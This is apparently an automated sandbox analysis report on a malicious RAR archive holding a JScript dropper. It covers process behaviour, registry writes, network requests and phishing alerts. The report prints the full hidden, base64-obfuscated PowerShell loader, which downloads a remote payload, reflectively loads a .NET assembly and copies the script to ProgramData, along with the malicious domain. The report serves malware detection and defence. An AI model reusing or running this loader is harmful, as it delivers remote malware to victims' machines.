
| File name: | INQUIRY.TBZ.rar |
| Full analysis: | https://app.any.run/tasks/81d72c68-43ed-4ecc-8aa9-47d382802d4d |
| Verdict: | Malicious activity |
| Analysis date: | May 15, 2025, 11:48:23 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 34D765CC4227961975C3E6B520BB9759 |
| SHA1: | C522D64A0F73974ECC20F2A2A0BDE32D98E95972 |
| SHA256: | 01DDE0E2D7BB1CD2C283184E2DE5CF4DD01D5D7B45FA671432BE299888D13E33 |
| SSDEEP: | 96:06QRmQPpZnm5rqZlBffTH4RBEQI5IrTejPacA:06QRmaorMPfLHmEnSe7acA |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 7440)
Run PowerShell with an invisible window
- powershell.exe (PID: 7928)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 7928)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 7928)
PHISHING has been detected (SURICATA)
- svchost.exe (PID: 2196)
SUSPICIOUS
Runs shell command (SCRIPT)
- wscript.exe (PID: 7876)
Executes script without checking the security policy
- powershell.exe (PID: 7928)
Base64-obfuscated command line is found
- wscript.exe (PID: 7876)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 7876)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 7876)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 7876)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7928)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 7876)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 7928)
The process executes via Task Scheduler
- wscript.exe (PID: 6744)
INFO
Manual execution by a user
- wscript.exe (PID: 7876)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 7928)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 7928)
Disables trace logs
- powershell.exe (PID: 7928)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7928)
Checks proxy server information
- powershell.exe (PID: 7928)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7928)
Reads the software policy settings
- slui.exe (PID: 7616)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
EXIF
ZIP
| FileVersion: | RAR v5 |
|---|---|
| CompressedSize: | 2449 |
| UncompressedSize: | 113414 |
| OperatingSystem: | Win32 |
| ArchivedFileName: | INQUIRY.js |
Total processes
138
Monitored processes
11
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1276 | "C:\Windows\System32\cmd.exe" /C copy *.js "C:\ProgramData\textualizing.js" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1300 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6744 | "wscript.exe" C:\ProgramData\textualizing.js | C:\Windows\System32\wscript.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 6872 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7440 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\INQUIRY.TBZ.rar | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 7580 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7616 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7876 | "C:\Windows\System32\WScript.exe" C:\Users\admin\Desktop\INQUIRY.js | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 7928 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "$circumambulates = 'JABjAGUAYgBsAGUAcAB5AHIAaQBzACAAPQAgACcAIwB4ACMALgBlADMAMABkADMAYQA5AGEAOQAyAGUANwA0AGMAMgBiADAAMAAzADQANAAxAGQAMAA4AGIAMQBmADcAZgAxADkAXwBvAHYAaQB1AHEAcgBhAC8AbQBvAGMALgBnAHUAcwBlAGsALgA2AHIAZQBiAG0AaQBrAC8ALwA6AHAAIwAjAGgAJwA7ACQAcAByAGUAcABhAHIAYQB0AGkAbwBuAHMAIAA9ACAAJABjAGUAYgBsAGUAcAB5AHIAaQBzACAALQByAGUAcABsAGEAYwBlACAAJwAjACcALAAgACcAdAAnADsAJABzAHAAbABlAGUAbgBsAGUAcwBzACAAPQAgACcAaAB0AHQAcABzADoALwAvAGEAcgBjAGgAaQB2AGUALgBvAHIAZwAvAGQAbwB3AG4AbABvAGEAZAAvAG4AZQB3AF8AaQBtAGEAZwBlAF8AMgAwADIANQAwADUAMAA5AF8AMQA4ADUAMgAvAG4AZQB3AF8AaQBtAGEAZwBlAC4AagBwAGcAJwA7ACQAYQBjAGEAbgB0AGgAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQAYQBjAGEAbgB0AGgALgBIAGUAYQBkAGUAcgBzAC4AQQBkAGQAKAAnAFUAcwBlAHIALQBBAGcAZQBuAHQAJwAsACcATQBvAHoAaQBsAGwAYQAvADUALgAwACcAKQA7ACQAcwB1AGIAZQBtAHAAbABvAHkAZQBkACAAPQAgACQAYQBjAGEAbgB0AGgALgBEAG8AdwBuAGwAbwBhAGQARABhAHQAYQAoACQAcwBwAGwAZQBlAG4AbABlAHMAcwApADsAJABwAHIAYQBjAHQAaQBjAGkAYQBuACAAPQAgAFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AFUAVABGADgALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAcwB1AGIAZQBtAHAAbABvAHkAZQBkACkAOwAkAHAAbABlAHUAcgBvAHIAaABpAHoAYQBsACAAPQAgACcAPAA8AEIAQQBTAEUANgA0AF8AUwBUAEEAUgBUAD4APgAnADsAJABzAGEAbAB0AHAAYQBuAHMAIAA9ACAAJwA8ADwAQgBBAFMARQA2ADQAXwBFAE4ARAA+AD4AJwA7ACQAZABlAGUAcwBzACAAPQAgACQAcAByAGEAYwB0AGkAYwBpAGEAbgAuAEkAbgBkAGUAeABPAGYAKAAkAHAAbABlAHUAcgBvAHIAaABpAHoAYQBsACkAOwAkAGkAbgBjAG8AcgByAGUAYwB0AG4AZQBzAHMAIAA9ACAAJABwAHIAYQBjAHQAaQBjAGkAYQBuAC4ASQBuAGQAZQB4AE8AZgAoACQAcwBhAGwAdABwAGEAbgBzACkAOwAkAGQAZQBlAHMAcwAgAC0AZwBlACAAMAAgAC0AYQBuAGQAIAAkAGkAbgBjAG8AcgByAGUAYwB0AG4AZQBzAHMAIAAtAGcAdAAgACQAZABlAGUAcwBzADsAJABkAGUAZQBzAHMAIAArAD0AIAAkAHAAbABlAHUAcgBvAHIAaABpAHoAYQBsAC4ATABlAG4AZwB0AGgAOwAkAHAAaAB5AGwAbABvAGMAYQBtAHAAeQBsAGkAIAA9ACAAJABpAG4AYwBvAHIAcgBlAGMAdABuAGUAcwBzACAALQAgACQAZABlAGUAcwBzADsAJAB1AG4AaQBjAG8AcwB0AGEAdABlACAAPQAgACQAcAByAGEAYwB0AGkAYwBpAGEAbgAuAFMAdQBiAHMAdAByAGkAbgBnACgAJABkAGUAZQBzAHMALAAgACQAcABoAHkAbABsAG8AYwBhAG0AcAB5AGwAaQApADsAJABkAGUAYQBtAGkAbgBpAHoAZQAgAD0AIABbAFMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJAB1AG4AaQBjAG8AcwB0AGEAdABlACkAOwAkAG0AbwBsAGwAdQBzAGMAaQB2AG8AcgBlAHMAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFIAZQBmAGwAZQBjAHQAaQBvAG4ALgBBAHMAcwBlAG0AYgBsAHkAXQA6ADoATABvAGEAZAAoACQAZABlAGEAbQBpAG4AaQB6AGUAKQA7ACQAcAByAG8AcwBjAHIAaQBiAGEAYgBsAGUAIAA9ACAAWwBkAG4AbABpAGIALgBJAE8ALgBIAG8AbQBlAF0ALgBHAGUAdABNAGUAdABoAG8AZAAoACcAVgBBAEkAJwApAC4ASQBuAHYAbwBrAGUAKAAkAG4AdQBsAGwALAAgAFsAbwBiAGoAZQBjAHQAWwBdAF0AIABAACgAJABwAHIAZQBwAGEAcgBhAHQAaQBvAG4AcwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAMQAnACwAJwBjAG0AZAAnACwAJwAnACwAJwAnACwAJwBDADoAXABQAHIAbwBnAHIAYQBtAEQAYQB0AGEAXAAnACwAJwB0AGUAeAB0AHUAYQBsAGkAegBpAG4AZwAnACwAJwBqAHMAJwAsACcAMQAnACwAJwAxACcALAAnAHcAZQByAHMAdAAnACwAJwAyACcALAAnACcAKQApAA==' -replace '','';$knackishness = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($circumambulates));Invoke-Expression $knackishness;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
8 452
Read events
8 443
Write events
9
Delete events
0
Modification events
| (PID) Process: | (7440) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (7440) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (7440) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (7440) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\INQUIRY.TBZ.rar | |||
| (PID) Process: | (7440) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (7440) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (7440) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (7440) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (7876) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Script\Settings\Telemetry\wscript.exe |
| Operation: | write | Name: | JScriptSetScriptStateStarted |
Value: CFDD100000000000 | |||
Executable files
0
Suspicious files
1
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7928 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:6134482D4B8AF8175AAC0B73693E1E5C | SHA256:340D8ED5FCC7C157178AB5F1F668104EBD1187A21DAB5363C5508880A86872A2 | |||
| 7928 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_q2kuoque.sfw.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7928 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_iosd2izc.l5z.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
26
DNS requests
19
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7928 | powershell.exe | GET | 302 | 185.27.134.57:80 | http://kimber6.kesug.com/arquivo_91f7f1b80d144300b2c47e29a9a3d03e.txt | unknown | — | — | malicious |
7928 | powershell.exe | GET | 200 | 185.27.134.19:80 | http://suspended-website.com/index.php?host=kimber6.kesug.com | unknown | — | — | unknown |
7252 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7252 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.160.65:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2112 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
archive.org |
| whitelisted |
dn721808.ca.archive.org |
| whitelisted |
kimber6.kesug.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected Fake Market Domain (kesug .com) |
2196 | svchost.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected Phishing domain by CrossDomain ( .kesug .com) |